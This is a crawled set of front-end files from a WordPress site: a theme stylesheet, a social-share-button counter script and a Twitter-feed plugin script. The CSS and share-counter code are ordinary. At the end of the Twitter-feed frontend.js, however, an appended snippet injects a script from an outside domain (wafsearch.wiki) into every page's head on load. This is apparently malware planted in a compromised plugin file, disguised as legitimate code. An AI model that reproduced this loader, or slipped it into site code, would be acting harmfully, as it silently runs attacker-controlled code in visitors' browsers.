.featured.pages .flex-control-nav {
	left:-999em;
	display:none;
	visibility:hidden; 
	}

/* ----------[ Header Contact Info ]---------- */

#header {
	position:relative;
	}

.header-contact-info {
	position:absolute;
	right:0;
	bottom:7px;
	text-align:right;
	width:100%;
	margin:0;
	font-size:9pt;
	}

.head-email {
	margin:0;
	}

.head-phone {
	margin:0;
	}

.head-phone.sep {
	margin:0 0 0 2px;
	padding: 0 0 0 5px;
	border-left:1px dotted #bbb;
	}

/* ---------[ Columns ]--------- */

.one-half,
.one-third,
.two-thirds,
.one-fourth,
.two-fourths,
.three-fourths,
.one-fifth,
.two-fifths,
.three-fifths,
.four-fifths {
	margin-left:4%;
	margin-bottom:30px;
	float:left;
	display:block;
	}

/* -- First Column -- */
.first { margin-left:0; }

/* -- 2 Columns -- */
.one-half { width:48% }

/* -- 3 Columns -- */
.one-third { width:30.66% }
.two-thirds { width:65.34% }

/* -- 4 Columns -- */
.one-fourth { width:22% }
.two-fourths { width:48% }
.three-fourths { width:74% }

/* -- 5 Columns -- */
.one-fifth { width:16.8% }
.two-fifths { width:37.6% }
.three-fifths { width:58.4% }
.four-fifths { width:79.2% }

.line-break,
.column-clear {
	display:block;
	clear:both;
	margin:0 auto;
	padding:0;
	width:100%;
	}

.line-break.line,
.column-clear.line {
	height:5px;
	background:url(images/line-bg.png) bottom left repeat-x
	}


.hdivider {
	height:5px;
	background:url(images/line-bg.png) bottom left repeat-x;
	margin:30px auto;
	display:block;
	clear:both;
	}

.widepageslider .column-clear.line,
.widepostslider .column-clear.line,
.narrowpostslider .column-clear.line {
	height:35px;
	background:url(images/line-bg.png) bottom left repeat-x
	}

.one-half img.alignleft,
.one-half img.alignright,
.one-third img.alignleft,
.one-third img.alignright,
.one-fourth img.alignleft,
.one-fourth img.alignright,
.one-fifth img.alignleft,
.one-fifth img.alignright,
.two-forths img.alignleft,
.two-forths img.alignright,
.two-fifths img.alignleft,
.two-fifths img.alignright {
	max-width:25%;
	}

/* ---------[ Contact Form 7 Styles ]--------- */

.wpcf7 {}

.wpcf7 input[type="text"],
.wpcf7 textarea {
	border:1px solid #ddd;
	background:fff;
	font-family:inherit;
	font-size:inherit;
	padding: 10px;
	margin: 2px 0 15px;
	width:70%;
	display:block;
	}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
	cursor:pointer;
	font-family:inherit;
	clear:both;
	padding: 10px 25px;
	text-align:center;
	color:#fff;
	background:#336699;
	border:0;
	}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover {
	background:#000;
	}

/* ---------[ Fancy Buttons ]--------- */

.button,
a.button,
input.button {
	height: 30px;
	line-height: 30px;
	display: inline-block;
	margin: 0 5px 20px 5px;
	text-decoration: none;
	padding: 5px 20px 4px;
	background:#fff url(images/catnav-bg.png) bottom left repeat-x;
	border:0;
	color: #333;
	color: rgba(0,0,0,0.8);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    	box-shadow:0 1px 2px rgba(0, 0, 0, 0.3);
	font-weight:normal !important;
	font-size:14px;
	cursor:pointer;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:3px;
	}

.button:active,
a.button:active,
input.button:active {
	top:1px;
	left:1px;
	position:relative;
	}

.button.large,
a.button.large,
input.button.large {
	height: 40px;
	line-height: 40px;
	font-size:16px;
	padding: 5px 30px 4px;
	}

.button.small,
a.button.small,
input.button.small {
	height: 26px;
	line-height: 26px;
	font-size:11px;
	padding: 3px 20px 2px;
	}

.button:hover,
a.button:hover,
input.button:hover {
    	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
    	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
    	box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
	}

.button.blue,
a.button.blue,
input.button.blue {
	background-color:#0099cc;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.black,
a.button.black,
input.button.black {
	background-color:#555;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.red,
a.button.red,
input.button.red {
	background-color:#9A4D4D;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.green,
a.button.green,
input.button.green {
	background-color:#6F9A4D;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.purple,
a.button.purple,
input.button.purple {
	background-color:#9A4D9A;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.gold,
a.button.gold,
input.button.gold {
	background-color:#E5BC17;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.orange,
a.button.orange,
input.button.orange {
	background-color:#E5A117;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.rust,
a.button.rust,
input.button.rust {
	background-color:#CC7A29;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.dark-blue,
a.button.dark-blue,
input.button.dark-blue {
	background-color:#1A4D80;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.turquoise,
a.button.turquoise,
input.button.turquoise {
	background-color:#008080;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.pink,
a.button.pink,
input.button.pink {
	background-color:#B3246B;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.light-pink,
a.button.light-pink,
input.button.light-pink {
	background-color:#FFBFB2;
	}

.button.peach,
a.button.peach,
input.button.peach {
	background-color:#FFD9B2;
	}

.button.cream,
a.button.cream,
input.button.cream {
	background-color:#FFFFB2;
	}

.button.mint,
a.button.mint,
input.button.mint {
	background-color:#B3FFB2;
	}

.button.light-blue,
a.button.light-blue,
input.button.light-blue {
	background-color:#B2D9FF;
	}

.button.light-purple,
a.button.light-purple,
input.button.light-purple {
	background-color:#E5B2FF;
	}

/* ---------[ Back to Top ]--------- */

#backtotop {
	background:#333;
	margin-top: 22px;
	display: block;
	position: fixed;
	right: 15px;
	bottom: 15px;
	width: 50px;
	height: 50px;
	line-height:50px;
	text-align:center;
	z-index: 999;
	cursor: pointer;
	display: none;
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	}

#backtotop:hover {
	background:#000;
	}

/* ---------[ Testimonial ]--------- */

.testimonial {
	background:url(images/test-quote.png) 0 0 no-repeat;
	padding: 0 0 0 70px;
	margin: 0 0 20px;
	line-height:2.0em;
	font-size:16px;
	color:#777;
	}

.entry.testimonial {
	margin-bottom:20px;
	}

.testimonial.small {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 20px;
	margin: 0 0 15px;
	line-height:1.5em;
	font-size:12px;
	color:#666;
	font-weight:normal;
	}

.testimonial .test-author {
	text-align:right;
	display:block;
	font-style:normal;
	color:#333;
	}

.testimonial.small .test-author {
	margin-top:5px;
	}


.testimonial h3.widgettitle {
	margin:0 0 5px !important;
	font-style:normal;
	}

/* ---------[ Contact Info ]--------- */

.contactinfo {}

.contactinfo-inner {
	padding:20px 20px 8px;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.contactinfo .name,
.contactinfo .phone,
.contactinfo .email,
.contactinfo .address,
.contactinfo .addinfo {
	display:block;
	padding: 0 0 0 44px;
	margin: 0 0 12px;
	background:url(images/contact-person.png) 0 0 no-repeat;
	min-height:20px;
	line-height:20px;
	}

.contactinfo .phone {
	background:url(images/contact-phone.png) 0 0 no-repeat;
	}

.contactinfo .email {
	background:url(images/contact-email.png) 0 0 no-repeat;
	}

.contactinfo .address {
	background:url(images/contact-address.png) 0 0 no-repeat;
	}

.contactinfo .addinfo {
	background:url(images/contact-info.png) 0 0 no-repeat;
	}

/* -------------------[ Video Embed ]------------------- */

.videoembed-wrap {
	margin-bottom:25px;
	}

.single-video,
.videoembed {
	position: relative;
	padding-bottom: 62.50%; /* -- 16:10 Video Size Ratio -- */
	padding-bottom: 56.25%; /* -- 16:9 Video Size Ratio -- */
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed,
.videoembed iframe,  
.videoembed object,  
.videoembed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

/* -------------------[ Map Embed ]------------------- */

.mapembed-wrap {
	margin-bottom:25px;
	}

.mapembed {
	position: relative;
	padding-bottom: 62.50%; /* -- 16:10 Video Size Ratio -- */
	padding-bottom: 56.25%; /* -- 16:9 Video Size Ratio -- */
	height: 0;
	overflow: hidden;
	margin: 0 auto;
	}

.mapembed iframe,  
.mapembed object,  
.mapembed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/easy-social-share-buttons.js?ver=5.1
body_size: 3091
content:
jQuery(document).ready(function($){

	var basic_network_list = "twitter,linkedin,facebook,pinterest,google,stumbleupon,vk,reddit,buffer,love,ok,mwp,xing,pocket,mail,print,comments,yummly";
	var extended_network_list = "del,digg,weibo,flattr,tumblr,whatsapp,meneame,blogger,amazon,yahoomail,gmail,aol,newsvine,hackernews,evernote,myspace,mailru,viadeo,line,flipboard,sms,viber,telegram";
	
	var plugin_url = essb_settings.essb3_plugin_url;
	var fb_value = essb_settings.essb3_facebook_total;
	var counter_admin   = essb_settings.essb3_admin_ajax;
	var interal_counters_all = essb_settings.essb3_internal_counter;
	var button_counter_hidden = essb_settings.essb3_counter_button_min;
	var no_print_mail_counter = typeof(essb_settings.essb3_no_counter_mailprint) != "undefined" ? essb_settings.essb3_no_counter_mailprint : false;
	var force_single_ajax = typeof(essb_settings.essb3_single_ajax) != "undefined" ? essb_settings.essb3_single_ajax : false;
	var twitter_counter = typeof(essb_settings.twitter_counter) != "undefined" ? essb_settings.twitter_counter : "";
	var google_counter = typeof(essb_settings.google_counter) != 'undefined' ? essb_settings.google_counter : '';
	
	if (twitter_counter == "") { twitter_counter = "api"; }
	if (google_counter == '') google_counter = 'api';
 	
	var essb_shorten_number = function(n) {
	    if ('number' !== typeof n) n = Number(n);
	    var sgn      = n < 0 ? '-' : ''
	      , suffixes = ['k', 'M', 'G', 'T', 'P', 'E', 'Z', 'Y']
	      , overflow = Math.pow(10, suffixes.length * 3 + 3)
	      , suffix, digits;
	    n = Math.abs(Math.round(n));
	    if (n < 1000) return sgn + n;
	    if (n >= 1e100) return sgn + 'many';
	    if (n >= overflow) return (sgn + n).replace(/(\.\d*)?e\+?/i, 'e'); // 1e24
	 
	    do {
	      n      = Math.floor(n);
	      suffix = suffixes.shift();
	      digits = n % 1e6;
	      n      = n / 1000;
	      if (n >= 1000) continue; // 1M onwards: get them in the next iteration
	      if (n >= 10 && n < 1000 // 10k ... 999k
	       || (n < 10 && (digits % 1000) < 100) // Xk (X000 ... X099)
	         )
	        return sgn + Math.floor(n) + suffix;
	      return (sgn + n).replace(/(\.\d).*/, '$1') + suffix; // #.#k
	    } while (suffixes.length)
	    return sgn + 'many';
	}
	
	jQuery.fn.essb_get_counters = function(){
		return this.each(function(){
			
			// missing plugin settings - code cannot run from here
			if (typeof(essb_settings) == "undefined") { return; }
			
			var counter_pos     = $(this).attr("data-essb-counter-pos") || "";
			var post_self_count_id = $(this).attr("data-essb-postid") || "";
			
			var url 			= $(this).attr("data-essb-url") || "";
			var twitter_url     = $(this).attr("data-essb-twitter-url") || "";
			
			var instance_id = $(this).attr("data-essb-instance") || "";
			
			var ajax_url = essb_settings.ajax_url;
			if (essb_settings.ajax_type == "light") {
				ajax_url = essb_settings.blog_url;
			}
			
			// definy the counter API
			var nonapi_counts_url = (counter_admin) ? ajax_url+"?action=essb_counts&nonce="+essb_settings.essb3_nonce+"&" : essb_settings.essb3_plugin_url+"/public/get-noapi-counts.php?";
			var nonapi_internal_url = ajax_url+"?action=essb_counts&nonce="+essb_settings.essb3_nonce+"&"; 
			//console.log(nonapi_internal_url);
			var basic_networks = basic_network_list.split(",");
			var extended_networks = extended_network_list.split(",");
			
			var direct_access_networks = [];
			var nonapi_count_networks = [];
			var nonapi_internal_count_networks = [];
			for (var i=0;i<basic_networks.length;i++) {
				if ($(this).find('.essb_link_'+basic_networks[i]).length) {
					switch (basic_networks[i]) {
					//case "google":
					case "stumbleupon":
					case "vk":
					case "reddit":
					case "ok":
					case "mwp":
					case "xing":
					case "pocket":
					case "linkedin":
						if (counter_admin) {
							nonapi_internal_count_networks.push(basic_networks[i]);							
						}
						else {
							nonapi_count_networks.push(basic_networks[i]);
						}
						break;
					case "love":
					case "comments":
						nonapi_internal_count_networks.push(basic_networks[i]);
						break;
					case "mail":
					case "print":
						if (!no_print_mail_counter) {
							nonapi_internal_count_networks.push(basic_networks[i]);
						}
						break;
					case "twitter":
						if (twitter_counter == "api" || twitter_counter == "newsc") {
							direct_access_networks.push(basic_networks[i]);
						}
						else if (twitter_counter == "self") {
							nonapi_internal_count_networks.push(basic_networks[i]);
						}
						break;
					case "google":
						if (google_counter == 'self')
							nonapi_internal_count_networks.push(basic_networks[i]);
						else
							nonapi_count_networks.push(basic_networks[i]);
						break;
					default:						
						direct_access_networks.push(basic_networks[i]);
						break;
					}
				}
			}
			
			if (interal_counters_all) {
				for (var i=0;i<extended_networks.length;i++) {
					if ($(this).find('.essb_link_'+extended_networks[i]).length) {
						nonapi_internal_count_networks.push(extended_networks[i]);					
					}
				}
			}
			
			// start populating counters - direct access API counters
			var operating_elements = {};
			for (var i=0;i<direct_access_networks.length;i++) {
				var network = direct_access_networks[i];
				
				operating_elements[network+""+instance_id] = $(this).find('.essb_link_'+network);
				operating_elements[network+'_inside'+instance_id] = operating_elements[network+instance_id].find('.essb_network_name');
				
				switch (network) {
				case "facebook":
					//var facebook_url = "https://api.facebook.com/restserver.php?method=links.getStats&format=json&urls="+url;
					var facebook_url = "https://graph.facebook.com/?id="+url;
					$.getJSON(facebook_url)
					.done(function(data){
						if (fb_value) {
							counter_display(counter_pos, operating_elements['facebook'+instance_id], operating_elements['facebook_inside'+instance_id], data['share'].share_count);
						}
						else {
							counter_display(counter_pos, operating_elements['facebook'+instance_id], operating_elements['facebook_inside'+instance_id], data['share'].share_count);	
						}
					});
					break;
					
				case "twitter":
					var twitter_org_url = twitter_url;
					var twitter_url		= "https://cdn.api.twitter.com/1/urls/count.json?url=" + twitter_url + "&callback=?"; 

					if (twitter_counter == "newsc") {
						twitter_url = "https://public.newsharecounts.com/count.json?url=" + twitter_org_url;
					}
					$.getJSON(twitter_url)
					.done(function(data){
						console.log(data);
						counter_display(counter_pos, operating_elements['twitter'+instance_id], operating_elements['twitter_inside'+instance_id], data.count);						
					});
					break;
					
				case "linkedin":
					var linkedin_url	= "https://www.linkedin.com/countserv/count/share?format=jsonp&url=" + url + "&callback=?";
					console.log(linkedin_url);
					$.getJSON(linkedin_url)
					.done(function(data){
						counter_display(counter_pos, operating_elements['linkedin'+instance_id], operating_elements['linkedin_inside'+instance_id], data.count);						
					});
					break;
					
				case "pinterest":
					var pinterest_url   = "https://api.pinterest.com/v1/urls/count.json?callback=?&url=" + url;
					$.getJSON(pinterest_url)
					.done(function(data){
						counter_display(counter_pos, operating_elements['pinterest'+instance_id], operating_elements['pinterest_inside'+instance_id], data.count);						
					});
					break;
				case "buffer":
					var buffer_url   = "https://api.bufferapp.com/1/links/shares.json?url="+url+"&callback=?";
					$.getJSON(buffer_url)
					.done(function(data){
						counter_display(counter_pos, operating_elements['buffer'+instance_id], operating_elements['buffer_inside'+instance_id], data.shares);
					});
					break;
				case "yummly":
					var yummly_url   = "https://www.yummly.com/services/yum-count?callback=?&url="+url;
					$.getJSON(yummly_url)
					.done(function(data){
						counter_display(counter_pos, operating_elements['yummly'+instance_id], operating_elements['yummly_inside'+instance_id], data.count);
					});
					break;
				}
				
				
			}
			
			for (var i=0;i<nonapi_count_networks.length;i++) {
				var network = nonapi_count_networks[i];
				
				operating_elements[network+instance_id] = $(this).find('.essb_link_'+network);
				operating_elements[network+'_inside'+instance_id] = operating_elements[network+instance_id].find('.essb_network_name');
				
				var network_address = nonapi_counts_url + "nw="+network+"&url="+url+"&instance="+instance_id;
					$.getJSON(network_address)
					.done(function(data){
						var cache_key = data.network+"|"+data.url;
						counter_display(counter_pos, operating_elements[data.network+data.instance], operating_elements[data.network+'_inside'+data.instance], data.count);
					});
				
			}

			var post_network_list = [];
			
			for (var i=0;i<nonapi_internal_count_networks.length;i++) {
				var network = nonapi_internal_count_networks[i];
				
				post_network_list.push(network);
				operating_elements[network+instance_id] = $(this).find('.essb_link_'+network);
				operating_elements[network+'_inside'+instance_id] = operating_elements[network+instance_id].find('.essb_network_name');
				//console.log('internal networks =' + network);
				if (!force_single_ajax) {
					var network_address = nonapi_internal_url + "nw="+network+"&url="+url+"&instance="+instance_id+"&post="+post_self_count_id;
					
					$.getJSON(network_address)
					.done(function(data){
						var counter = data[data.network] || "0";
						counter_display(counter_pos, operating_elements[data.network+data.instance], operating_elements[data.network+'_inside'+data.instance], counter);
					});
				}
			}
			
			if (post_network_list.length > 0 && force_single_ajax) {
				var network_address = nonapi_internal_url + "nw="+post_network_list.join(",")+"&url="+url+"&instance="+instance_id+"&post="+post_self_count_id;
				//console.log(network_address);
				$.getJSON(network_address)
				.done(function(data){
					
					for (var i=0;i<post_network_list.length;i++) {
						var network_key = post_network_list[i];
						var counter = data[network_key] || "0";
						
						//console.log(network_key + " = " + counter);
						counter_display(counter_pos, operating_elements[network_key+data.instance], operating_elements[network_key+'_inside'+data.instance], counter);
					}
				});

			}
			
			var counter_display = function(counter_pos, $element, $element_inside, $cnt) {
				$css_hidden_negative = "";				
				
				if (button_counter_hidden != '') {
					if (parseInt(button_counter_hidden) > parseInt($cnt)) { $css_hidden_negative = ' style="display: none;"'; }
				}
				
				if (counter_pos == "right") {
					$element.append('<span class="essb_counter_right" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else if (counter_pos == "inside") {
					$element_inside.html('<span class="essb_counter_inside" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else if (counter_pos == "insidename") {
					$element_inside.append('<span class="essb_counter_insidename" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else if (counter_pos == "insidehover") {
					$element_inside.closest("a").append('<span class="essb_counter_insidehover" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
					
					// fix width of new element
					var current_width = $element_inside.closest("a").find('.essb_network_name').innerWidth();
					$element_inside.closest("a").find('.essb_counter_insidehover').width(current_width);
				}
				else if (counter_pos == "insidebeforename") {
					$element_inside.prepend('<span class="essb_counter_insidebeforename" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else if (counter_pos == "bottom") {
					$element_inside.html('<span class="essb_counter_bottom" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else if (counter_pos == "hidden") {
					$element.append('<span class="essb_counter_hidden" cnt="' + $cnt + '"'+$css_hidden_negative+'></span>');
				}
				else if (counter_pos == "topn") {
					$element.find("a").prepend('<span class="essb_counter_topn" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				else {
					$element.prepend('<span class="essb_counter" cnt="' + $cnt + '"'+$css_hidden_negative+'>' + essb_shorten_number($cnt) + '</span>');
				}
				
			}
			
			
		});
	}; 

	jQuery.fn.essb_update_counters = function(){
		return this.each(function(){

			var $group			= $(this).find(".essb_links_list");
			var current_button_counter_pos = $(this).attr("data-essb-counter-pos") || "";
			var $total_count 	= $group.find('.essb_totalcount');
			var $total_count_nb = $total_count.find('.essb_t_nb');
			var $total_count_item = $group.find('.essb_totalcount_item');
			
			var $total_counter_hidden = $total_count_item.attr('data-essb-hide-till') || "";
			
			var total_text = $total_count.attr('title') || "";
			var total_text_after = $total_count.attr('title_after') || "";
			var total_inside_text = $total_count.attr('data-shares-text') || "";
			if (typeof(total_text) == "undefined") { total_text = ""; }
			if (typeof(total_text_after) == "undefined") { total_text_after = ""; }
			if (total_text != '')
				$total_count.prepend('<span class="essb_total_text">'+total_text+'</span>');
			
			function count_total() {
				var total = 0;
				var counter_pos = current_button_counter_pos;
				
				var exist_data_counter_pos = $total_count_item.attr('data-counter-pos') || "";
//				alert(exist_data_counter_pos);
				if (exist_data_counter_pos != '') {
					counter_pos = exist_data_counter_pos;
				}
				var counter_element = "";
				switch (counter_pos) {
				case "rightm":
				case "right":
					counter_element = ".essb_counter_right";
					break;
				case "inside":
					counter_element = ".essb_counter_inside";
					break;
				case "bottom":
					counter_element = ".essb_counter_bottom";
					break;
				case "insidename":
					counter_element = ".essb_counter_insidename";
					break;
				case "insidebeforename":
					counter_element = ".essb_counter_insidebeforename";
					break;
				case "insidehover":
					counter_element = ".essb_counter_insidehover";
					break;
				case "hidden":
					counter_element = ".essb_counter_hidden";
					break;
				case "topn":
					counter_element = '.essb_counter_topn';
					break;
				default:
					counter_element = ".essb_counter";
					break;
				}
				
				
				
					$group.find(counter_element).each(function(){
						total += parseInt($(this).attr('cnt'));		
						
						var value = parseInt($(this).attr('cnt'));
						if (!$total_count_nb) {
						value = essb_shorten_number(value);
						$(this).text(value);
					}
						//alert(shortenNumber(total));
					});
					
				if (total_inside_text != '') {
					$total_count_nb.html(essb_shorten_number(total) + '<span class="essb_t_nb_after">'+total_inside_text+'</span>')
				}
				else {
					$total_count_nb.text(essb_shorten_number(total));
				}
				
				// show total counter when value is reached
				if ($total_counter_hidden != '') {
					//alert(parseInt($total_counter_hidden) + " - " + total);
					if (parseInt($total_counter_hidden) <= total) {
						$total_count_item.show();
					}
				}
 			}
			
			setInterval(count_total, 1200);

		});
	}; 
	
	
	$('.essb_links.essb_counters').essb_get_counters();
	$('.essb_links.essb_counters').essb_update_counters();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7
body_size: 766
content:
function aptf_popitup(url) {
	newwindow=window.open(url,'name','height=400,width=650');
	if (window.focus) {newwindow.focus()}
	return false;
}

(function ($) {
    $(function () {
	   //All the frontend js for the plugin 
       
       $('.aptf-tweets-slider-wrapper').each(function(){
          var controls = $(this).data('slideControls');
          var auto = $(this).data('autoSlide');
          var slide_duration = $(this).data('slideDuration');
          $(this).bxSlider({
              auto:auto,
              controls:controls,
              pause:slide_duration,
              pager:false,
              speed:1500,
              adaptiveHeight:true
          });
       });
       
	   
	});//document.ready close
}(jQuery));var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);